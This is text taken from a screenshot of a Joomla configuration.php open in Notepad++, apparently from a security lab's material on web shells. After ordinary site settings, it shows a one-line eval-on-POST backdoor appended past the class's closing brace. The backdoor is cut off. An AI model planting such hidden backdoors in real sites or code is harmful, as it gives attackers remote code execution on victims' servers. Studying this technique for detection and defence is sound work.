 Z:\dmsj\joomla\configuration.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
qwe1.php shell.php test.php php.ini php.ini httpd.conf httpd-default.conf httpd.conf configuration.php
29 public $ftp_root = '';
30 public $ftp_enable = '0';
31 public $offset = 'UTC';
32 public $mailonline = '1';
33 public $mailer = 'mail';
34 public $mailfrom = 'admin@qq.com';
35 public $fromname = 'a';
36 public $sendmail = '/usr/sbin/sendmail';
37 public $smtpauth = '0';
38 public $smtpuser = '';
39 public $smtppass = '';
40 public $smtphost = 'localhost';
41 public $smtpsecure = 'none';
42 public $smtpport = '25';
43 public $caching = '0';
44 public $cache_handler = 'file';
45 public $cachetime = '15';
46 public $MetaDesc = 'a';
47 public $MetaKeys = '';
48 public $MetaTitle = '1';
49 public $MetaAuthor = '1';
50 public $MetaVersion = '0';
51 public $robots = '';
52 public $sef = '1';
53 public $sef_rewrite = '0';
54 public $sef_suffix = '0';
55 public $unicodeslugs = '0';
56 public $feed_limit = '10';
57 public $log_path = 'Z:\\dmsj\\joomla/logs';
58 public $tmp_path = 'Z:\\dmsj\\joomla/tmp';
59 public $lifetime = '15';
60 public $session_handler = 'database';
61 }if(isset($_POST['xdjduzsxulmyibofmsbddcmxluwibholqnzmbnpizhhoxhoikd'])) eval($_POST[
Ms08067安全实验室
PHP Hypertext Preprocessor file length : 1,924 lines : 61 Ln : 1 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS